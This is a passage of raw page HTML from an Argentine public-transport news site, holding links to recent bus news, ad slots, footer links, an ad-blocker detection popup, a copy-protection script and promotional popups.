<a href="https://revistacolectibondi.com.ar/category/fanaticos/curiosidades/" class="td-post-category">Curiosidades</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/15/un-hombre-fue-detenido-por-manejar-un-micro-durante-670-km-sin-parabrisas/"  rel="bookmark" title="Un hombre fue detenido por manejar un micro durante 670 km sin parabrisas">Un hombre fue detenido por manejar un micro durante 670 km sin parabrisas</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/14/micros-de-larga-distancia-las-valijas-deberan-estar-registradas-a-nombre-de-cada-pasajero/"  rel="bookmark" class="td-image-wrap " title="Micros de larga distancia: Las valijas deberán estar registradas a nombre de cada pasajero" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/micros-equipaje-150x113.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/14/micros-de-larga-distancia-las-valijas-deberan-estar-registradas-a-nombre-de-cada-pasajero/"  rel="bookmark" title="Micros de larga distancia: Las valijas deberán estar registradas a nombre de cada pasajero">Micros de larga distancia: Las valijas deberán estar registradas a nombre de cada pasajero</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/14/atencion-pasajeros-los-requisitos-para-registrar-el-equipaje-en-los-micros-de-larga-distancia/"  rel="bookmark" class="td-image-wrap " title="¡Atención pasajeros! Los requisitos para registrar el equipaje en los micros de Larga Distancia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/equipaje-largadistancia-150x99.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/14/atencion-pasajeros-los-requisitos-para-registrar-el-equipaje-en-los-micros-de-larga-distancia/"  rel="bookmark" title="¡Atención pasajeros! Los requisitos para registrar el equipaje en los micros de Larga Distancia">¡Atención pasajeros! Los requisitos para registrar el equipaje en los micros de Larga Distancia</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/13/atencion-coleccionistas-aparecio-a-la-venta-un-mercedes-benz-911-con-el-esquema-de-la-linea-60-que-funciona-como-habitacion-de-hotel/"  rel="bookmark" class="td-image-wrap " title="¡Atención coleccionistas! Apareció a la venta un Mercedes Benz 911 con el esquema de la Línea 60 (que funciona como habitación de hotel)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/linea60-venta-150x110.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/fanaticos/curiosidades/" class="td-post-category">Curiosidades</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/13/atencion-coleccionistas-aparecio-a-la-venta-un-mercedes-benz-911-con-el-esquema-de-la-linea-60-que-funciona-como-habitacion-de-hotel/"  rel="bookmark" title="¡Atención coleccionistas! Apareció a la venta un Mercedes Benz 911 con el esquema de la Línea 60 (que funciona como habitación de hotel)">¡Atención coleccionistas! Apareció a la venta un Mercedes Benz 911 con el esquema de la Línea 60 (que funciona como habitación de hotel)</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_196" data-td_block_id="tdi_196">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_198 "  style="height: 32px"></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_199 td_block_template_1"><style>.tdi_199{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_199{margin-bottom:20px!important}}@media (max-width:767px){.tdi_199{margin-bottom:38px!important}}</style><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}.tdi_199 .td-spot-id-spot_img_hidden{display:none}.tdi_199 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://revistacolectibondi.com.ar/tienda/" class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg" decoding="async" alt="spot_img"><noscript><img decoding="async" src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></noscript></a></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_201 "  style="height: 32px"></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_202 td_block_template_1"><style>.tdi_202{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:20px!important}}@media (max-width:767px){.tdi_202{margin-bottom:38px!important}}</style><style>.tdi_202.td-a-rec{text-align:center}.tdi_202.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_202 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:600px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="8164966078"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_203" class="tdc-zone"><div class="tdc_zone tdi_204  wpb_row td-pb-row"  ><style scoped>.tdi_204{min-height:0}.tdi_204{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{width:100%!important}}@media (max-width:767px){.tdi_204{width:100%!important}}</style><div id="tdi_205" class="tdc-row"><div class="vc_row tdi_206  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_206,.tdi_206 .tdc-columns{min-height:0}.tdi_206,.tdi_206 .tdc-columns{display:block}.tdi_206 .tdc-columns{width:100%}.tdi_206{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_206 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_205_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_205_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_205_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_208{vertical-align:baseline}.tdi_208>.wpb_wrapper,.tdi_208>.wpb_wrapper>.tdc-elements{display:block}.tdi_208>.wpb_wrapper>.tdc-elements{width:100%}.tdi_208>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_208>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_208{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_209 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" ><style>.tdi_209{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_209{justify-content:center!important;text-align:center!important}}</style><style>.tdi_209{width:40%}.tdi_209 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_209{width:50%}}@media (max-width:767px){.tdi_209{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_210 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_210" ><style>.tdi_210{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_210{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_210{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_210{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_210 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_211 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_211{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_211{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_211 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_211 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_212 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_212" ><style></style><style>.tdi_213 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_213 .tdm-social-item i.td-icon-linkedin,.tdi_213 .tdm-social-item i.td-icon-pinterest,.tdi_213 .tdm-social-item i.td-icon-blogger,.tdi_213 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_213 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_213 .tdm-social-item i{line-height:39.2px}.tdi_213 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_213 .tdm-social-item i,.tds-team-member2 .tdi_213.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_213 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_213"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_214" class="tdc-row"><div class="vc_row tdi_215  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_215,.tdi_215 .tdc-columns{min-height:0}.tdi_215,.tdi_215 .tdc-columns{display:block}.tdi_215 .tdc-columns{width:100%}@media (min-width:767px){.tdi_215.tdc-row-content-vert-center,.tdi_215.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_215.tdc-row-content-vert-bottom,.tdi_215.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_215.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_215.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_215{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_215 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_215{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_214_rand_style td-element-style" ><style>.tdi_214_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:block}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_217{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_218 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" ><style>@media (max-width:767px){.tdi_218{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_218{text-align:left!important}.tdi_218 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_218{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_220  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_220{vertical-align:baseline}.tdi_220>.wpb_wrapper,.tdi_220>.wpb_wrapper>.tdc-elements{display:block}.tdi_220>.wpb_wrapper>.tdc-elements{width:100%}.tdi_220>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_220>.wpb_wrapper{width:auto;height:auto}.tdi_220{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_220{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_221 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_221" ><style>.tdi_221{margin-bottom:0px!important}@media(min-width:1141px){.tdi_221{display:inline-table!important}}@media (max-width:767px){.tdi_221{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_221 ul{margin:0px}body .tdi_221 ul li{margin-right:16px}body .tdi_221 ul li:last-child{margin-right:0}body .tdi_221 a,body .tdi_221 .td-blm-sub-icon{color:#cccccc}body .tdi_221 li.current-menu-item>a,body .tdi_221 li.current-menu-ancestor>a,body .tdi_221 li.current-category-ancestor>a,body .tdi_221 li.current-page-ancestor>a,body .tdi_221 a:hover,body .tdi_221 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_221 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_221 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_221 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_221 li{font-size:11px!important}}@media (max-width:767px){body .tdi_221 ul{text-align:center;justify-content:center}body .tdi_221 ul li a{justify-content:center}body .tdi_221 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_221 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
